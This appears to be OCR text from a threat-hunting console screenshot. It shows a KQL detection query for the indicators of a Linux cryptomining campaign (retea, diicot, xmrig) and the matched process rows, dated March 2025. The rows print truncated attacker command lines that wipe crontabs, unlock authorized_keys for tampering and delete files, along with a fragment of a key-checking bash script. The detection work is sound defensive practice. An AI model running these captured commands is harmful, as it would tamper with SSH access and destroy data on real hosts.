 DeviceProcessEvents
| where ProcessCommandLine has_any ("./network \"rm -rf /var/tmp/Documents\"", ".retea", ".diicot", ".balu", "xmrig")
| project Timestamp, DeviceName, InitiatingProcessCommandLine
| order by Timestamp asc
tarted Results Query history
t Show empty columns 108 items Search 00:02.653 Low Chart type Full screen
estamp DeviceName InitiatingProcessCommandLine
Mar 4, 2025 5:51:4... linux-program-fix.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net bash -c "crontab -r ; chattr -iae ~/.ssh/authorized_keys >/dev/null 2>&1 ; cd /var/tmp ; rm -rf /dev/shm/.x
Mar 4, 2025 5:51:4... linux-program-fix.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net bash -c "crontab -r ; chattr -iae ~/.ssh/authorized_keys >/dev/null 2>&1 ; cd /var/tmp ; rm -rf /dev/shm/.x
Mar 4, 2025 5:51:4... linux-program-fix.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net bash -c "crontab -r ; chattr -iae ~/.ssh/authorized_keys >/dev/null 2>&1 ; cd /var/tmp ; rm -rf /dev/shm/.x
Mar 4, 2025 5:51:4... linux-program-fix.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net bash -c "crontab -r ; chattr -iae ~/.ssh/authorized_keys >/dev/null 2>&1 ; cd /var/tmp ; rm -rf /dev/shm/.x
Mar 4, 2025 5:51:4... linux-program-fix.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net bash -c "crontab -r ; chattr -iae ~/.ssh/authorized_keys >/dev/null 2>&1 ; cd /var/tmp ; rm -rf /dev/shm/.x
Mar 4, 2025 5:51:4... linux-program-fix.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net bash -c "crontab -r ; chattr -iae ~/.ssh/authorized_keys >/dev/null 2>&1 ; cd /var/tmp ; rm -rf /dev/shm/.x
Mar 4, 2025 5:51:4... linux-program-fix.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net bash -c "crontab -r ; chattr -iae ~/.ssh/authorized_keys >/dev/null 2>&1 ; cd /var/tmp ; rm -rf /dev/shm/.x
Mar 4, 2025 5:51:4... linux-program-fix.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net ./retea -c ' #!/bin/bash key=$1 user=$2 if [[ $key == "KOFVwMxV7k7XjP7fwXPY6Cmp16vf8EnL54650LjYb6
Mar 4, 2025 5:51:4... linux-program-fix.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net ./retea -c ' #!/bin/bash key=$1 user=$2 if [[ $key == "KOFVwMxV7k7XjP7fwXPY6Cmp16vf8EnL54650LjYb6
Mar 4, 2025 5:51:4... linux-program-fix.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net ./retea -c ' #!/bin/bash key=$1 user=$2 if [[ $key == "KOFVwMxV7k7XjP7fwXPY6Cmp16vf8EnL54650LjYb6